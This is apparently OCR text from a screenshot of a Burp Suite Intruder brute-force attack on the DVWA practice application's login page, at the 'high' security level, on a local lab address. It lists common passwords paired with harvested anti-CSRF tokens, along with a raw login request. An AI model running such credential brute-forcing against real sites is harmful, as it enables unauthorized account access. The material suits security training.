 2. Intruder attack of http://192.168.100.12 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Redirec... Timeout Length incorrect
4 password f58f7d948534351d137907bc6... 200 0 4712 058dea
0 200 1 4698 1 cd191ea
1 123456 200 1 4698 1 d311d00
2 123456789 d311d00df04462c17ef2110145... 200 0 4669 1 b25956
3 111111 b2595628d838d79120070c62... 200 0 4669 1 f58f7d9
5 qwerty 058dea41ee2b12f9c447d856c... 200 0 4669 1 c1e65af
6 abc123 c1e65af24becb45bfb5c801851... 200 0 4669 1 42e999
7 12345678 42e9998b1ead02c65e133f041... 200 0 4669 1 a3a9e2
8 password1 a3a9e246a52c84ac04b7d340... 200 0 4669 1 b005b9
9 1234567 b005b96a492818e587f86f96... 200 0 4669 1 4cf29a9
10 123123 4cf29a916287dc3699e932c19... 200 0 4669 1 b684fb
11 1234567890 b684fb397117ee07c91b8d45d... 200 0 4669 1 9578c6
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=
f58f7d948534351d137907bc66bfd76d HTTP/1.1
2 Host: 192.168.100.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.100.12/DVWA/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=thuun9k30trb3usc4nha12o33a
10 Upgrade-Insecure-Requests: 1
Search... 0 matches
Finished